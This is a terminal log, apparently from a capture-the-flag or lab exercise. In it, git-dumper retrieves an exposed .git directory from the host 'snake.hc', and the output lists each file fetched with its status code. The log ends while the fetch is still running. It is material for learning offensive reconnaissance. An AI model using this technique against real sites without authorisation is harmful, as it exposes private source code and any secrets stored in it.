 ┌──(kali㉿kali)-[~/Desktop/HackingClub/snake-plus]
└─$ git-dumper http://snake.hc .
Warning: Destination '.' is not empty
[-] Testing http://snake.hc/.git/HEAD [200]
[-] Testing http://snake.hc/.git/ [404]
[-] Fetching common files
[-] Fetching http://snake.hc/.gitignore [404]
[-] http://snake.hc/.gitignore responded with status code 404
[-] Fetching http://snake.hc/.git/COMMIT_EDITMSG [200]
[-] Fetching http://snake.hc/.git/description [200]
[-] Fetching http://snake.hc/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://snake.hc/.git/hooks/post-commit.sample [404]
[-] http://snake.hc/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://snake.hc/.git/hooks/commit-msg.sample [200]
[-] Fetching http://snake.hc/.git/hooks/post-receive.sample [404]
[-] http://snake.hc/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://snake.hc/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://snake.hc/.git/hooks/post-update.sample [200]
[-] Fetching http://snake.hc/.git/hooks/pre-commit.sample [200]
[-] Fetching http://snake.hc/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://snake.hc/.git/hooks/pre-receive.sample [200]
[-] Fetching http://snake.hc/.git/index [200]
[-] Fetching http://snake.hc/.git/hooks/update.sample [200]
[-] Fetching http://snake.hc/.git/objects/info/packs [404]
[-] http://snake.hc/.git/objects/info/packs responded with status code 404
[-] Fetching http://snake.hc/.git/hooks/pre-push.sample [200]